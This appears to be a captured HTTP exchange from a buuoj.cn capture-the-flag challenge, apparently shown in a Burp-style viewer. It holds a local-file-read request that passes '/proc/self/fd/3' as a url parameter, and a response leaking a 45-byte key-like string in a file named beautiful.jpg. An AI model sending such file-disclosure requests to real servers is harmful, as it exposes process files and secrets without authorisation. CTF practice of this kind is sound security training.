 Request
Raw Params Headers Hex
GET /page?url=/proc/self/fd/3 HTTP/1.1
Host: 695f3fee-c640-4511-b7e7-14632a6b2bec.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://695f3fee-c640-4511-b7e7-14632a6b2bec.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 Dec 2023 08:00:24 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
xtozvUjlosR7dOB5xGJGR4IXc5t49/S6Ef32U7JpUgQ=